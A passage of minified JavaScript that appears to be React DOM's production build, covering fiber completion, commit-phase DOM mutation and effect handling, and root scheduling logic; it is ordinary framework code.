r|=14680064&a.subtreeFlags,r|=14680064&a.flags,a.return=e,a=a.sibling;else for(a=e.child;null!==a;)n|=a.lanes|a.childLanes,r|=a.subtreeFlags,r|=a.flags,a.return=e,a=a.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Kl(e,t,n){var r=t.pendingProps;switch(to(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ql(t),null;case 1:case 17:return La(t.type)&&Ta(),ql(t),null;case 3:return r=t.stateNode,oi(),_a(Oa),_a(za),fi(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==e&&null!==e.child||(fo(t)?t.flags|=4:null===e||e.memoizedState.isDehydrated&&!(256&t.flags)||(t.flags|=1024,null!==oo&&(ls(oo),oo=null))),Tl(e,t),ql(t),null;case 5:li(t);var a=ri(ni.current);if(n=t.type,null!==e&&null!=t.stateNode)Ml(e,t,n,r,a),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(null===t.stateNode)throw Error(o(166));return ql(t),null}if(e=ri(ei.current),fo(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[da]=t,r[pa]=i,e=!!(1&t.mode),n){case"dialog":Ar("cancel",r),Ar("close",r);break;case"iframe":case"object":case"embed":Ar("load",r);break;case"video":case"audio":for(a=0;a<Dr.length;a++)Ar(Dr[a],r);break;case"source":Ar("error",r);break;case"img":case"image":case"link":Ar("error",r),Ar("load",r);break;case"details":Ar("toggle",r);break;case"input":Y(r,i),Ar("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},Ar("invalid",r);break;case"textarea":ae(r,i),Ar("invalid",r)}for(var u in ye(n,i),a=null,i)if(i.hasOwnProperty(u)){var s=i[u];"children"===u?"string"==typeof s?r.textContent!==s&&(!0!==i.suppressHydrationWarning&&Gr(r.textContent,s,e),a=["children",s]):"number"==typeof s&&r.textContent!==""+s&&(!0!==i.suppressHydrationWarning&&Gr(r.textContent,s,e),a=["children",""+s]):l.hasOwnProperty(u)&&null!=s&&"onScroll"===u&&Ar("scroll",r)}switch(n){case"input":Q(r),J(r,i,!0);break;case"textarea":Q(r),ie(r);break;case"select":case"option":break;default:"function"==typeof i.onClick&&(r.onclick=Jr)}r=a,t.updateQueue=r,null!==r&&(t.flags|=4)}else{u=9===a.nodeType?a:a.ownerDocument,"http://www.w3.org/1999/xhtml"===e&&(e=le(n)),"http://www.w3.org/1999/xhtml"===e?"script"===n?((e=u.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=u.createElement(n,{is:r.is}):(e=u.createElement(n),"select"===n&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,n),e[da]=t,e[pa]=r,Ll(e,t,!1,!1),t.stateNode=e;e:{switch(u=be(n,r),n){case"dialog":Ar("cancel",e),Ar("close",e),a=r;break;case"iframe":case"object":case"embed":Ar("load",e),a=r;break;case"video":case"audio":for(a=0;a<Dr.length;a++)Ar(Dr[a],e);a=r;break;case"source":Ar("error",e),a=r;break;case"img":case"image":case"link":Ar("error",e),Ar("load",e),a=r;break;case"details":Ar("toggle",e),a=r;break;case"input":Y(e,r),a=X(e,r),Ar("invalid",e);break;case"option":default:a=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},a=j({},r,{value:void 0}),Ar("invalid",e);break;case"textarea":ae(e,r),a=re(e,r),
Ar("invalid",e)}for(i in ye(n,a),s=a)if(s.hasOwnProperty(i)){var c=s[i];"style"===i?ve(e,c):"dangerouslySetInnerHTML"===i?null!=(c=c?c.__html:void 0)&&fe(e,c):"children"===i?"string"==typeof c?("textarea"!==n||""!==c)&&de(e,c):"number"==typeof c&&de(e,""+c):"suppressContentEditableWarning"!==i&&"suppressHydrationWarning"!==i&&"autoFocus"!==i&&(l.hasOwnProperty(i)?null!=c&&"onScroll"===i&&Ar("scroll",e):null!=c&&b(e,i,c,u))}switch(n){case"input":Q(e),J(e,r,!1);break;case"textarea":Q(e),ie(e);break;case"option":null!=r.value&&e.setAttribute("value",""+W(r.value));break;case"select":e.multiple=!!r.multiple,null!=(i=r.value)?ne(e,!!r.multiple,i,!1):null!=r.defaultValue&&ne(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof a.onClick&&(e.onclick=Jr)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}null!==t.ref&&(t.flags|=512,t.flags|=2097152)}return ql(t),null;case 6:if(e&&null!=t.stateNode)Dl(e,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(o(166));if(n=ri(ni.current),ri(ei.current),fo(t)){if(r=t.stateNode,n=t.memoizedProps,r[da]=t,(i=r.nodeValue!==n)&&null!==(e=no))switch(e.tag){case 3:Gr(r.nodeValue,n,!!(1&e.mode));break;case 5:!0!==e.memoizedProps.suppressHydrationWarning&&Gr(r.nodeValue,n,!!(1&e.mode))}i&&(t.flags|=4)}else(r=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[da]=t,t.stateNode=r}return ql(t),null;case 13:if(_a(ui),r=t.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(ao&&null!==ro&&1&t.mode&&!(128&t.flags))po(),ho(),t.flags|=98560,i=!1;else if(i=fo(t),null!==r&&null!==r.dehydrated){if(null===e){if(!i)throw Error(o(318));if(!(i=null!==(i=t.memoizedState)?i.dehydrated:null))throw Error(o(317));i[da]=t}else ho(),!(128&t.flags)&&(t.memoizedState=null),t.flags|=4;ql(t),i=!1}else null!==oo&&(ls(oo),oo=null),i=!0;if(!i)return 65536&t.flags?t:null}return 128&t.flags?(t.lanes=n,t):((r=null!==r)!==(null!==e&&null!==e.memoizedState)&&r&&(t.child.flags|=8192,1&t.mode&&(null===e||1&ui.current?0===Du&&(Du=3):vs())),null!==t.updateQueue&&(t.flags|=4),ql(t),null);case 4:return oi(),Tl(e,t),null===e&&Br(t.stateNode.containerInfo),ql(t),null;case 10:return xo(t.type._context),ql(t),null;case 19:if(_a(ui),null===(i=t.memoizedState))return ql(t),null;if(r=!!(128&t.flags),null===(u=i.rendering))if(r)Ql(i,!1);else{if(0!==Du||null!==e&&128&e.flags)for(e=t.child;null!==e;){if(null!==(u=si(e))){for(t.flags|=128,Ql(i,!1),null!==(r=u.updateQueue)&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;null!==n;)e=r,(i=n).flags&=14680066,null===(u=i.alternate)?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=u.childLanes,i.lanes=u.lanes,i.child=u.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=u.memoizedProps,i.memoizedState=u.memoizedState,i.updateQueue=u.updateQueue,i.type=u.type,e=u.dependencies,
i.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return Ca(ui,1&ui.current|2),t.child}e=e.sibling}null!==i.tail&&Ze()>Vu&&(t.flags|=128,r=!0,Ql(i,!1),t.lanes=4194304)}else{if(!r)if(null!==(e=si(u))){if(t.flags|=128,r=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.flags|=4),Ql(i,!0),null===i.tail&&"hidden"===i.tailMode&&!u.alternate&&!ao)return ql(t),null}else 2*Ze()-i.renderingStartTime>Vu&&1073741824!==n&&(t.flags|=128,r=!0,Ql(i,!1),t.lanes=4194304);i.isBackwards?(u.sibling=t.child,t.child=u):(null!==(n=i.last)?n.sibling=u:t.child=u,i.last=u)}return null!==i.tail?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=Ze(),t.sibling=null,n=ui.current,Ca(ui,r?1&n|2:1&n),t):(ql(t),null);case 22:case 23:return ds(),r=null!==t.memoizedState,null!==e&&null!==e.memoizedState!==r&&(t.flags|=8192),r&&1&t.mode?!!(1073741824&Tu)&&(ql(t),6&t.subtreeFlags&&(t.flags|=8192)):ql(t),null;case 24:case 25:return null}throw Error(o(156,t.tag))}function Xl(e,t){switch(to(t),t.tag){case 1:return La(t.type)&&Ta(),65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 3:return oi(),_a(Oa),_a(za),fi(),65536&(e=t.flags)&&!(128&e)?(t.flags=-65537&e|128,t):null;case 5:return li(t),null;case 13:if(_a(ui),null!==(e=t.memoizedState)&&null!==e.dehydrated){if(null===t.alternate)throw Error(o(340));ho()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 19:return _a(ui),null;case 4:return oi(),null;case 10:return xo(t.type._context),null;case 22:case 23:return ds(),null;default:return null}}Ll=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Tl=function(){},Ml=function(e,t,n,r){var a=e.memoizedProps;if(a!==r){e=t.stateNode,ri(ei.current);var o,i=null;switch(n){case"input":a=X(e,a),r=X(e,r),i=[];break;case"select":a=j({},a,{value:void 0}),r=j({},r,{value:void 0}),i=[];break;case"textarea":a=re(e,a),r=re(e,r),i=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(e.onclick=Jr)}for(c in ye(n,r),n=null,a)if(!r.hasOwnProperty(c)&&a.hasOwnProperty(c)&&null!=a[c])if("style"===c){var u=a[c];for(o in u)u.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else"dangerouslySetInnerHTML"!==c&&"children"!==c&&"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(l.hasOwnProperty(c)?i||(i=[]):(i=i||[]).push(c,null));for(c in r){var s=r[c];if(u=null!=a?a[c]:void 0,r.hasOwnProperty(c)&&s!==u&&(null!=s||null!=u))if("style"===c)if(u){for(o in u)!u.hasOwnProperty(o)||s&&s.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in s)s.hasOwnProperty(o)&&u[o]!==s[o]&&(n||(n={}),n[o]=s[o])}else n||(i||(i=[]),i.push(c,n)),n=s;else"dangerouslySetInnerHTML"===c?(s=s?s.__html:void 0,u=u?u.__html:void 0,
null!=s&&u!==s&&(i=i||[]).push(c,s)):"children"===c?"string"!=typeof s&&"number"!=typeof s||(i=i||[]).push(c,""+s):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&(l.hasOwnProperty(c)?(null!=s&&"onScroll"===c&&Ar("scroll",e),i||u===s||(i=[])):(i=i||[]).push(c,s))}n&&(i=i||[]).push("style",n);var c=i;(t.updateQueue=c)&&(t.flags|=4)}},Dl=function(e,t,n,r){n!==r&&(t.flags|=4)};var Yl=!1,Zl=!1,Gl="function"==typeof WeakSet?WeakSet:Set,Jl=null;function eu(e,t){var n=e.ref;if(null!==n)if("function"==typeof n)try{n(null)}catch(n){_s(e,t,n)}else n.current=null}function tu(e,t,n){try{n()}catch(n){_s(e,t,n)}}var nu=!1;function ru(e,t,n){var r=t.updateQueue;if(null!==(r=null!==r?r.lastEffect:null)){var a=r=r.next;do{if((a.tag&e)===e){var o=a.destroy;a.destroy=void 0,void 0!==o&&tu(t,n,o)}a=a.next}while(a!==r)}}function au(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function ou(e){var t=e.ref;if(null!==t){var n=e.stateNode;e.tag,e=n,"function"==typeof t?t(e):t.current=e}}function iu(e){var t=e.alternate;null!==t&&(e.alternate=null,iu(t)),e.child=null,e.deletions=null,e.sibling=null,5===e.tag&&(null!==(t=e.stateNode)&&(delete t[da],delete t[pa],delete t[ma],delete t[va],delete t[ga])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function lu(e){return 5===e.tag||3===e.tag||4===e.tag}function uu(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||lu(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags)continue e;if(null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function su(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?8===n.nodeType?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(8===n.nodeType?(t=n.parentNode).insertBefore(e,n):(t=n).appendChild(e),null!=(n=n._reactRootContainer)||null!==t.onclick||(t.onclick=Jr));else if(4!==r&&null!==(e=e.child))for(su(e,t,n),e=e.sibling;null!==e;)su(e,t,n),e=e.sibling}function cu(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(4!==r&&null!==(e=e.child))for(cu(e,t,n),e=e.sibling;null!==e;)cu(e,t,n),e=e.sibling}var fu=null,du=!1;function pu(e,t,n){for(n=n.child;null!==n;)hu(e,t,n),n=n.sibling}function hu(e,t,n){if(ot&&"function"==typeof ot.onCommitFiberUnmount)try{ot.onCommitFiberUnmount(at,n)}catch(e){}switch(n.tag){case 5:Zl||eu(n,t);case 6:var r=fu,a=du;fu=null,pu(e,t,n),du=a,null!==(fu=r)&&(du?(e=fu,n=n.stateNode,8===e.nodeType?e.parentNode.removeChild(n):e.removeChild(n)):fu.removeChild(n.stateNode));break;case 18:null!==fu&&(du?(e=fu,n=n.stateNode,8===e.nodeType?ua(e.parentNode,n):1===e.nodeType&&ua(e,n),Bt(e)):ua(fu,n.stateNode));break;case 4:r=fu,a=du,fu=n.stateNode.containerInfo,du=!0,pu(e,t,n),fu=r,du=a;break;case 0:case 11:case 14:case 15:
if(!Zl&&(null!==(r=n.updateQueue)&&null!==(r=r.lastEffect))){a=r=r.next;do{var o=a,i=o.destroy;o=o.tag,void 0!==i&&(2&o||4&o)&&tu(n,t,i),a=a.next}while(a!==r)}pu(e,t,n);break;case 1:if(!Zl&&(eu(n,t),"function"==typeof(r=n.stateNode).componentWillUnmount))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(e){_s(n,t,e)}pu(e,t,n);break;case 21:pu(e,t,n);break;case 22:1&n.mode?(Zl=(r=Zl)||null!==n.memoizedState,pu(e,t,n),Zl=r):pu(e,t,n);break;default:pu(e,t,n)}}function mu(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Gl),t.forEach((function(t){var r=Os.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}function vu(e,t){var n=t.deletions;if(null!==n)for(var r=0;r<n.length;r++){var a=n[r];try{var i=e,l=t,u=l;e:for(;null!==u;){switch(u.tag){case 5:fu=u.stateNode,du=!1;break e;case 3:case 4:fu=u.stateNode.containerInfo,du=!0;break e}u=u.return}if(null===fu)throw Error(o(160));hu(i,l,a),fu=null,du=!1;var s=a.alternate;null!==s&&(s.return=null),a.return=null}catch(e){_s(a,t,e)}}if(12854&t.subtreeFlags)for(t=t.child;null!==t;)gu(t,e),t=t.sibling}function gu(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(vu(t,e),yu(e),4&r){try{ru(3,e,e.return),au(3,e)}catch(t){_s(e,e.return,t)}try{ru(5,e,e.return)}catch(t){_s(e,e.return,t)}}break;case 1:vu(t,e),yu(e),512&r&&null!==n&&eu(n,n.return);break;case 5:if(vu(t,e),yu(e),512&r&&null!==n&&eu(n,n.return),32&e.flags){var a=e.stateNode;try{de(a,"")}catch(t){_s(e,e.return,t)}}if(4&r&&null!=(a=e.stateNode)){var i=e.memoizedProps,l=null!==n?n.memoizedProps:i,u=e.type,s=e.updateQueue;if(e.updateQueue=null,null!==s)try{"input"===u&&"radio"===i.type&&null!=i.name&&Z(a,i),be(u,l);var c=be(u,i);for(l=0;l<s.length;l+=2){var f=s[l],d=s[l+1];"style"===f?ve(a,d):"dangerouslySetInnerHTML"===f?fe(a,d):"children"===f?de(a,d):b(a,f,d,c)}switch(u){case"input":G(a,i);break;case"textarea":oe(a,i);break;case"select":var p=a._wrapperState.wasMultiple;a._wrapperState.wasMultiple=!!i.multiple;var h=i.value;null!=h?ne(a,!!i.multiple,h,!1):p!==!!i.multiple&&(null!=i.defaultValue?ne(a,!!i.multiple,i.defaultValue,!0):ne(a,!!i.multiple,i.multiple?[]:"",!1))}a[pa]=i}catch(t){_s(e,e.return,t)}}break;case 6:if(vu(t,e),yu(e),4&r){if(null===e.stateNode)throw Error(o(162));a=e.stateNode,i=e.memoizedProps;try{a.nodeValue=i}catch(t){_s(e,e.return,t)}}break;case 3:if(vu(t,e),yu(e),4&r&&null!==n&&n.memoizedState.isDehydrated)try{Bt(t.containerInfo)}catch(t){_s(e,e.return,t)}break;case 4:default:vu(t,e),yu(e);break;case 13:vu(t,e),yu(e),8192&(a=e.child).flags&&(i=null!==a.memoizedState,a.stateNode.isHidden=i,!i||null!==a.alternate&&null!==a.alternate.memoizedState||(Bu=Ze())),4&r&&mu(e);break;case 22:if(f=null!==n&&null!==n.memoizedState,1&e.mode?(Zl=(c=Zl)||f,vu(t,e),Zl=c):vu(t,e),yu(e),8192&r){if(c=null!==e.memoizedState,(e.stateNode.isHidden=c)&&!f&&1&e.mode)for(Jl=e,f=e.child;null!==f;){for(d=Jl=f;null!==Jl;){switch(h=(p=Jl).child,p.tag){case 0:case 11:case 14:case 15:ru(4,p,p.return);break;case 1:
eu(p,p.return);var m=p.stateNode;if("function"==typeof m.componentWillUnmount){r=p,n=p.return;try{t=r,m.props=t.memoizedProps,m.state=t.memoizedState,m.componentWillUnmount()}catch(e){_s(r,n,e)}}break;case 5:eu(p,p.return);break;case 22:if(null!==p.memoizedState){ku(d);continue}}null!==h?(h.return=p,Jl=h):ku(d)}f=f.sibling}e:for(f=null,d=e;;){if(5===d.tag){if(null===f){f=d;try{a=d.stateNode,c?"function"==typeof(i=a.style).setProperty?i.setProperty("display","none","important"):i.display="none":(u=d.stateNode,l=null!=(s=d.memoizedProps.style)&&s.hasOwnProperty("display")?s.display:null,u.style.display=me("display",l))}catch(t){_s(e,e.return,t)}}}else if(6===d.tag){if(null===f)try{d.stateNode.nodeValue=c?"":d.memoizedProps}catch(t){_s(e,e.return,t)}}else if((22!==d.tag&&23!==d.tag||null===d.memoizedState||d===e)&&null!==d.child){d.child.return=d,d=d.child;continue}if(d===e)break e;for(;null===d.sibling;){if(null===d.return||d.return===e)break e;f===d&&(f=null),d=d.return}f===d&&(f=null),d.sibling.return=d.return,d=d.sibling}}break;case 19:vu(t,e),yu(e),4&r&&mu(e);case 21:}}function yu(e){var t=e.flags;if(2&t){try{e:{for(var n=e.return;null!==n;){if(lu(n)){var r=n;break e}n=n.return}throw Error(o(160))}switch(r.tag){case 5:var a=r.stateNode;32&r.flags&&(de(a,""),r.flags&=-33),cu(e,uu(e),a);break;case 3:case 4:var i=r.stateNode.containerInfo;su(e,uu(e),i);break;default:throw Error(o(161))}}catch(t){_s(e,e.return,t)}e.flags&=-3}4096&t&&(e.flags&=-4097)}function bu(e,t,n){Jl=e,wu(e,t,n)}function wu(e,t,n){for(var r=!!(1&e.mode);null!==Jl;){var a=Jl,o=a.child;if(22===a.tag&&r){var i=null!==a.memoizedState||Yl;if(!i){var l=a.alternate,u=null!==l&&null!==l.memoizedState||Zl;l=Yl;var s=Zl;if(Yl=i,(Zl=u)&&!s)for(Jl=a;null!==Jl;)u=(i=Jl).child,22===i.tag&&null!==i.memoizedState?xu(a):null!==u?(u.return=i,Jl=u):xu(a);for(;null!==o;)Jl=o,wu(o,t,n),o=o.sibling;Jl=a,Yl=l,Zl=s}Su(e)}else 8772&a.subtreeFlags&&null!==o?(o.return=a,Jl=o):Su(e)}}function Su(e){for(;null!==Jl;){var t=Jl;if(8772&t.flags){var n=t.alternate;try{if(8772&t.flags)switch(t.tag){case 0:case 11:case 15:Zl||au(5,t);break;case 1:var r=t.stateNode;if(4&t.flags&&!Zl)if(null===n)r.componentDidMount();else{var a=t.elementType===t.type?n.memoizedProps:go(t.type,n.memoizedProps);r.componentDidUpdate(a,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;null!==i&&Ao(t,i,r);break;case 3:var l=t.updateQueue;if(null!==l){if(n=null,null!==t.child)switch(t.child.tag){case 5:case 1:n=t.child.stateNode}Ao(t,l,n)}break;case 5:var u=t.stateNode;if(null===n&&4&t.flags){n=u;var s=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":s.autoFocus&&n.focus();break;case"img":s.src&&(n.src=s.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===t.memoizedState){var c=t.alternate;if(null!==c){var f=c.memoizedState;if(null!==f){var d=f.dehydrated;null!==d&&Bt(d)}}}break;default:throw Error(o(163))}Zl||512&t.flags&&ou(t)}catch(e){_s(t,t.return,e)}}if(t===e){Jl=null;break}
if(null!==(n=t.sibling)){n.return=t.return,Jl=n;break}Jl=t.return}}function ku(e){for(;null!==Jl;){var t=Jl;if(t===e){Jl=null;break}var n=t.sibling;if(null!==n){n.return=t.return,Jl=n;break}Jl=t.return}}function xu(e){for(;null!==Jl;){var t=Jl;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{au(4,t)}catch(e){_s(t,n,e)}break;case 1:var r=t.stateNode;if("function"==typeof r.componentDidMount){var a=t.return;try{r.componentDidMount()}catch(e){_s(t,a,e)}}var o=t.return;try{ou(t)}catch(e){_s(t,o,e)}break;case 5:var i=t.return;try{ou(t)}catch(e){_s(t,i,e)}}}catch(e){_s(t,t.return,e)}if(t===e){Jl=null;break}var l=t.sibling;if(null!==l){l.return=t.return,Jl=l;break}Jl=t.return}}var Eu,_u=Math.ceil,Cu=w.ReactCurrentDispatcher,Pu=w.ReactCurrentOwner,zu=w.ReactCurrentBatchConfig,Ou=0,Nu=null,Ru=null,Lu=0,Tu=0,Mu=Ea(0),Du=0,Fu=null,ju=0,Iu=0,Au=0,$u=null,Uu=null,Bu=0,Vu=1/0,Wu=null,Hu=!1,Qu=null,qu=null,Ku=!1,Xu=null,Yu=0,Zu=0,Gu=null,Ju=-1,es=0;function ts(){return 6&Ou?Ze():-1!==Ju?Ju:Ju=Ze()}function ns(e){return 1&e.mode?2&Ou&&0!==Lu?Lu&-Lu:null!==vo.transition?(0===es&&(es=mt()),es):0!==(e=bt)?e:e=void 0===(e=window.event)?16:Yt(e.type):1}function rs(e,t,n,r){if(50<Zu)throw Zu=0,Gu=null,Error(o(185));gt(e,n,r),2&Ou&&e===Nu||(e===Nu&&(!(2&Ou)&&(Iu|=n),4===Du&&us(e,Lu)),as(e,r),1===n&&0===Ou&&!(1&t.mode)&&(Vu=Ze()+500,Aa&&Ba()))}function as(e,t){var n=e.callbackNode;!function(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,a=e.expirationTimes,o=e.pendingLanes;0<o;){var i=31-it(o),l=1<<i,u=a[i];-1===u?l&n&&!(l&r)||(a[i]=pt(l,t)):u<=t&&(e.expiredLanes|=l),o&=~l}}(e,t);var r=dt(e,e===Nu?Lu:0);if(0===r)null!==n&&Ke(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(null!=n&&Ke(n),1===t)0===e.tag?function(e){Aa=!0,Ua(e)}(ss.bind(null,e)):Ua(ss.bind(null,e)),ia((function(){!(6&Ou)&&Ba()})),n=null;else{switch(wt(r)){case 1:n=Je;break;case 4:n=et;break;case 16:default:n=tt;break;case 536870912:n=rt}n=Ns(n,os.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function os(e,t){if(Ju=-1,es=0,6&Ou)throw Error(o(327));var n=e.callbackNode;if(xs()&&e.callbackNode!==n)return null;var r=dt(e,e===Nu?Lu:0);if(0===r)return null;if(30&r||r&e.expiredLanes||t)t=gs(e,r);else{t=r;var a=Ou;Ou|=2;var i=ms();for(Nu===e&&Lu===t||(Wu=null,Vu=Ze()+500,ps(e,t));;)try{bs();break}catch(t){hs(e,t)}ko(),Cu.current=i,Ou=a,null!==Ru?t=0:(Nu=null,Lu=0,t=Du)}if(0!==t){if(2===t&&(0!==(a=ht(e))&&(r=a,t=is(e,a))),1===t)throw n=Fu,ps(e,0),us(e,r),as(e,Ze()),n;if(6===t)us(e,r);else{if(a=e.current.alternate,!(30&r||function(e){for(var t=e;;){if(16384&t.flags){var n=t.updateQueue;if(null!==n&&null!==(n=n.stores))for(var r=0;r<n.length;r++){var a=n[r],o=a.getSnapshot;a=a.value;try{if(!lr(o(),a))return!1}catch(e){return!1}}}if(n=t.child,16384&t.subtreeFlags&&null!==n)n.return=t,t=n;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}(a)||(t=gs(e,r),2===t&&(i=ht(e),0!==i&&(r=i,t=is(e,i))),1!==t)))throw n=Fu,ps(e,0),us(e,r),as(e,Ze()),n
;switch(e.finishedWork=a,e.finishedLanes=r,t){case 0:case 1:throw Error(o(345));case 2:case 5:ks(e,Uu,Wu);break;case 3:if(us(e,r),(130023424&r)===r&&10<(t=Bu+500-Ze())){if(0!==dt(e,0))break;if(((a=e.suspendedLanes)&r)!==r){ts(),e.pingedLanes|=e.suspendedLanes&a;break}e.timeoutHandle=ra(ks.bind(null,e,Uu,Wu),t);break}ks(e,Uu,Wu);break;case 4:if(us(e,r),(4194240&r)===r)break;for(t=e.eventTimes,a=-1;0<r;){var l=31-it(r);i=1<<l,(l=t[l])>a&&(a=l),r&=~i}if(r=a,10<(r=(120>(r=Ze()-r)?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*_u(r/1960))-r)){e.timeoutHandle=ra(ks.bind(null,e,Uu,Wu),r);break}ks(e,Uu,Wu);break;default:throw Error(o(329))}}}return as(e,Ze()),e.callbackNode===n?os.bind(null,e):null}function is(e,t){var n=$u;return e.current.memoizedState.isDehydrated&&(ps(e,t).flags|=256),2!==(e=gs(e,t))&&(t=Uu,Uu=n,null!==t&&ls(t)),e}function ls(e){null===Uu?Uu=e:Uu.push.apply(Uu,e)}function us(e,t){for(t&=~Au,t&=~Iu,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-it(t),r=1<<n;e[n]=-1,t&=~r}}function ss(e){if(6&Ou)throw Error(o(327));xs();var t=dt(e,0);if(!(1&t))return as(e,Ze()),null;var n=gs(e,t);if(0!==e.tag&&2===n){var r=ht(e);0!==r&&(t=r,n=is(e,r))}if(1===n)throw n=Fu,ps(e,0),us(e,t),as(e,Ze()),n;if(6===n)throw Error(o(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,ks(e,Uu,Wu),as(e,Ze()),null}function cs(e,t){var n=Ou;Ou|=1;try{return e(t)}finally{0===(Ou=n)&&(Vu=Ze()+500,Aa&&Ba())}}function fs(e){null!==Xu&&0===Xu.tag&&!(6&Ou)&&xs();var t=Ou;Ou|=1;var n=zu.transition,r=bt;try{if(zu.transition=null,bt=1,e)return e()}finally{bt=r,zu.transition=n,!(6&(Ou=t))&&Ba()}}function ds(){Tu=Mu.current,_a(Mu)}function ps(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,aa(n)),null!==Ru)for(n=Ru.return;null!==n;){var r=n;switch(to(r),r.tag){case 1:null!=(r=r.type.childContextTypes)&&Ta();break;case 3:oi(),_a(Oa),_a(za),fi();break;case 5:li(r);break;case 4:oi();break;case 13:case 19:_a(ui);break;case 10:xo(r.type._context);break;case 22:case 23:ds()}n=n.return}if(Nu=e,Ru=e=Ms(e.current,null),Lu=Tu=t,Du=0,Fu=null,Au=Iu=ju=0,Uu=$u=null,null!==Po){for(t=0;t<Po.length;t++)if(null!==(r=(n=Po[t]).interleaved)){n.interleaved=null;var a=r.next,o=n.pending;if(null!==o){var i=o.next;o.next=a,r.next=i}n.pending=r}Po=null}return e}function hs(e,t){for(;;){var n=Ru;try{if(ko(),di.current=il,yi){for(var r=mi.memoizedState;null!==r;){var a=r.queue;null!==a&&(a.pending=null),r=r.next}yi=!1}if(hi=0,gi=vi=mi=null,bi=!1,wi=0,Pu.current=null,null===n||null===n.return){Du=1,Fu=t,Ru=null;break}e:{var i=e,l=n.return,u=n,s=t;if(t=Lu,u.flags|=32768,null!==s&&"object"==typeof s&&"function"==typeof s.then){var c=s,f=u,d=f.tag;if(!(1&f.mode||0!==d&&11!==d&&15!==d)){var p=f.alternate;p?(f.updateQueue=p.updateQueue,f.memoizedState=p.memoizedState,f.lanes=p.lanes):(f.updateQueue=null,f.memoizedState=null)}var h=gl(l);if(null!==h){h.flags&=-257,yl(h,l,u,0,t),1&h.mode&&vl(i,c,t),s=c;var m=(t=h).updateQueue;if(null===m){var v=new Set;v.add(s),t.updateQueue=v
